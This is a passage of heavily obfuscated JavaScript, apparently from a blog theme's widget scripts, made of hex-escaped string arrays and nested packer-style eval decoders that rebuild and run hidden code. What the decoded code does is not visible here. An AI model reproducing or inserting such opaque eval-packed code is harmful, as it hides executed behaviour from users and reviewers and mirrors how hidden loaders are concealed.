x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\